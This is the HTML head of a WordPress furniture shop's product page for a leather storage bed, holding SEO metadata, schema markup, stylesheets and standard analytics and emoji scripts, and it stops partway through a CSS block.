

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/product/leather-bed-a8650/
body_size: 54066
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Leather Bed with 3 Drawers-JYTFA8650 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://furbyme.com/product/leather-bed-a8650/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Leather Bed with 3 Drawers-JYTFA8650 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
		<meta property="og:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta property="og:url" content="https://furbyme.com/product/leather-bed-a8650/" />
		<meta property="og:image" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<meta property="og:image:secure_url" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<meta property="og:image:width" content="165" />
		<meta property="og:image:height" content="49" />
		<meta property="article:published_time" content="2020-04-23T08:35:15+00:00" />
		<meta property="article:modified_time" content="2022-04-18T01:23:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Leather Bed with 3 Drawers-JYTFA8650 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
		<meta name="twitter:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta name="twitter:image" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furbyme.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/","name":"Home","url":"https:\/\/furbyme.com\/"},"nextItem":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/","name":"Leather Bed with 3 Drawers-JYTFA8650","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","url":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/"},"previousItem":"https:\/\/furbyme.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#itempage","url":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/","name":"Leather Bed with 3 Drawers-JYTFA8650 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/furbyme.com\/#website"},"breadcrumb":{"@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#breadcrumblist"},"author":"https:\/\/furbyme.com\/author\/furbyme2020\/#author","creator":"https:\/\/furbyme.com\/author\/furbyme2020\/#author","image":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/04\/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg","@id":"https:\/\/furbyme.com\/#mainImage","width":2560,"height":1707,"caption":"A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme"},"primaryImageOfPage":{"@id":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/#mainImage"},"datePublished":"2020-04-23T08:35:15+08:00","dateModified":"2022-04-18T01:23:20+08:00"},{"@type":"Organization","@id":"https:\/\/furbyme.com\/#organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com\/","logo":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/10\/furbyme-logo-make-furniture-by-me.png","@id":"https:\/\/furbyme.com\/#organizationLogo","width":165,"height":49,"caption":"furbyme logo-make furniture by me"},"image":{"@id":"https:\/\/furbyme.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/furbyme.com\/#website","url":"https:\/\/furbyme.com\/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https:\/\/furbyme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Furbyme is A Leading Manufacturer Exporter &amp; Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs, Luxury Beds,And Sofas at Reasonable Target Prices. Find out More Modern Design Upholstered Leather/Fabric Bed or Customized Products Please Contact info@huihefurniture.com."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://furbyme.com/product/leather-bed-a8650/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Storage Bed-China Modern Luxury Upholstered Leather Bed Supplier" />
<meta property="og:description" content="Furbyme is A Leading Manufacturer Exporter &amp; Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs, Luxury Beds,And Sofas at Reasonable Target Prices. Find out More Modern Design Upholstered Leather/Fabric Bed or Customized Products Please Contact info@huihefurniture.com." />
<meta property="og:url" content="https://furbyme.com/product/leather-bed-a8650/" />
<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
<meta property="og:image" content="http://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Furbyme is A Leading Manufacturer Exporter &amp; Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs, Luxury Beds,And Sofas at Reasonable Target Prices. Find out More Modern Design Upholstered Leather/Fabric Bed or Customized Products Please Contact info@huihefurniture.com." />
<meta name="twitter:title" content="Storage Bed-China Modern Luxury Upholstered Leather Bed Supplier" />
<meta name="twitter:image" content="https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://furbyme.com/#organization","name":"FURBYME","url":"https://furbyme.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://furbyme.com/#logo","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/06/Furbymelogo.png","width":1500,"height":1500,"caption":"FURBYME"},"image":{"@id":"https://furbyme.com/#logo"}},{"@type":"WebSite","@id":"https://furbyme.com/#website","url":"https://furbyme.com/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https://furbyme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://furbyme.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://furbyme.com/product/leather-bed-a8650/#primaryimage","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/04/A8650-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled.jpg","width":2560,"height":1707,"caption":"A8650-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme"},{"@type":"WebPage","@id":"https://furbyme.com/product/leather-bed-a8650/#webpage","url":"https://furbyme.com/product/leather-bed-a8650/","name":"Storage Bed-China Modern Luxury Upholstered Leather Bed Supplier","isPartOf":{"@id":"https://furbyme.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://furbyme.com/product/leather-bed-a8650/#primaryimage"},"datePublished":"2020-04-23T08:35:15+00:00","dateModified":"2022-04-18T01:23:20+00:00","description":"Furbyme is A Leading Manufacturer Exporter & Supplier of High Quality Furniture in China. Shop\u00a0Coffee Tables,Dining Tables,Chairs, Luxury Beds,And Sofas at Reasonable Target Prices. Find out More Modern Design Upholstered Leather/Fabric Bed or Customized Products Please Contact info@huihefurniture.com.","potentialAction":[{"@type":"ReadAction","target":["https://furbyme.com/product/leather-bed-a8650/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Feed" href="https://furbyme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Comments Feed" href="https://furbyme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Leather Bed with 3 Drawers-JYTFA8650 Comments Feed" href="https://furbyme.com/product/leather-bed-a8650/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SNEV57JQXX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/furbyme.com\/product\/leather-bed-a8650\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SNEV57JQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SNEV57JQXX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furbyme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 